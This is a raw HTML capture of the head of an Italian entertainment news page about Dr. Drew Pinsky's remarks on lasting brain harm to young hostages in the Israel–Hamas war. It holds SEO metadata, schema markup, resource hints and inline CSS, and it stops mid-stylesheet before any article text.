

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/
body_size: 26812
content:
		<!doctype html>
		<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita – spettacolo24 - Spettacolo24</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Riproduci contenuti video TMZ.com Il dottor Drew Pinsky dice che i bambini coinvolti nella guerra tra Israele e Hamas dovranno affrontare le conseguenze per il resto della loro vita, perché ciò potrebbe benissimo ricollegare i loro cervelli. Il famoso dottore si è unito a noi per il &quot;TMZ Live&quot; di giovedì per discutere degli ostaggi" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spettacolo24"/>
	<link rel="canonical" href="https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Spettacolo24 - Le ultime news dello spettacolo sono qui!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita – spettacolo24 - Spettacolo24" />
		<meta property="og:description" content="Riproduci contenuti video TMZ.com Il dottor Drew Pinsky dice che i bambini coinvolti nella guerra tra Israele e Hamas dovranno affrontare le conseguenze per il resto della loro vita, perché ciò potrebbe benissimo ricollegare i loro cervelli. Il famoso dottore si è unito a noi per il &quot;TMZ Live&quot; di giovedì per discutere degli ostaggi" />
		<meta property="og:url" content="https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/" />
		<meta property="og:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="og:image:secure_url" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="article:published_time" content="2023-11-30T11:23:23+00:00" />
		<meta property="article:modified_time" content="2023-11-30T11:23:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita – spettacolo24 - Spettacolo24" />
		<meta name="twitter:description" content="Riproduci contenuti video TMZ.com Il dottor Drew Pinsky dice che i bambini coinvolti nella guerra tra Israele e Hamas dovranno affrontare le conseguenze per il resto della loro vita, perché ciò potrebbe benissimo ricollegare i loro cervelli. Il famoso dottore si è unito a noi per il &quot;TMZ Live&quot; di giovedì per discutere degli ostaggi" />
		<meta name="twitter:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#blogposting","name":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita \u2013 spettacolo24 - Spettacolo24","headline":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita\n &#8211; spettacolo24","author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas.jpg","width":728,"height":410,"caption":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita"},"datePublished":"2023-11-30T11:23:23+00:00","dateModified":"2023-11-30T11:23:23+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#webpage"},"isPartOf":{"@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#webpage"},"articleSection":"Cinema, afferma, cervello, che, danneggiare, dei, Drew, giovani, guerra, Hamas, Israele, ostaggi, potrebbe, spettacolo24, tra, tutta, vita"},{"@type":"BreadcrumbList","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","position":1,"name":"Home","item":"https:\/\/spettacolo24.com","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","position":2,"name":"Cinema","item":"https:\/\/spettacolo24.com\/category\/cinema\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#listItem","name":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita\n &#8211; spettacolo24"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#listItem","position":3,"name":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita\n &#8211; spettacolo24","previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}}]},{"@type":"Organization","@id":"https:\/\/spettacolo24.com\/#organization","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","url":"https:\/\/spettacolo24.com\/","logo":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2026\/01\/cropped-logosito.png","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#organizationLogo","width":170,"height":79},"image":{"@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author","url":"https:\/\/spettacolo24.com\/author\/adminspetta\/","name":"Spettacolo24"},{"@type":"WebPage","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#webpage","url":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/","name":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita \u2013 spettacolo24 - Spettacolo24","description":"Riproduci contenuti video TMZ.com Il dottor Drew Pinsky dice che i bambini coinvolti nella guerra tra Israele e Hamas dovranno affrontare le conseguenze per il resto della loro vita, perch\u00e9 ci\u00f2 potrebbe benissimo ricollegare i loro cervelli. Il famoso dottore si \u00e8 unito a noi per il \"TMZ Live\" di gioved\u00ec per discutere degli ostaggi","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/spettacolo24.com\/#website"},"breadcrumb":{"@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#breadcrumblist"},"author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"creator":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas.jpg","@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#mainImage","width":728,"height":410,"caption":"Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita"},"primaryImageOfPage":{"@id":"https:\/\/spettacolo24.com\/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24\/#mainImage"},"datePublished":"2023-11-30T11:23:23+00:00","dateModified":"2023-11-30T11:23:23+00:00"},{"@type":"WebSite","@id":"https:\/\/spettacolo24.com\/#website","url":"https:\/\/spettacolo24.com\/","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","inLanguage":"it-IT","publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed" href="https://spettacolo24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed dei commenti" href="https://spettacolo24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita
 &#8211; spettacolo24 Feed dei commenti" href="https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fdr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fdr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spettacolo24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://spettacolo24.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #8269df;--wp--preset--color--cm-color-2: #E14D36;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #171717;--wp--preset--color--cm-color-5: #0D0F11;--wp--preset--color--cm-color-6: #222;--wp--preset--color--cm-color-7: #4E4E4E;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #e4e4e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: 